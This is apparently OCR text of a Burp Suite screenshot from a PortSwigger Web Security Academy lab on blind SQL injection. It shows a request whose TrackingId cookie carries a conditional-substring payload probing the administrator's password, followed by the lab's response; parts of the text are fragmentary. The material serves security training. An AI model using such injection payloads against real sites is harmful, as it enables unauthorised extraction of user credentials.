 Send
Cancel
<
>
Target: https://0a16004d03147cc7c4a94d5f002100bb.web-security-academy.net
HTT
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 0a16004d03147cc7c4a94d5f002100bb.web-security-academy.net
3 Cookie: TrackingId=hCjf3BafVXQSVHVx' and (select substring(password,1,1) from users
where username = 'administrator')='a; session=8CbmAU6otnLblx3famuzLMRxOguBxgiq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Pragma: no-cache
16 Cache-Control: no-cache
17 Te: trailers
18 Connection: close
19
20
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10921
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditiona
l-responses'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
Inspector
Selection
84 (0x54)
Selected text
and (select substring(
sword,1,1) from users w
e username = 'administr
r')='a
Decoded from:
URL encoding
and (select substring(
sword,1,1) from users w
e username = 'administr
r')='a
Cancel
Apply cha
Request Attributes
2
Request Query Parameters
0
Request Body Parameters
0
Request Cookies
2
Request Headers
17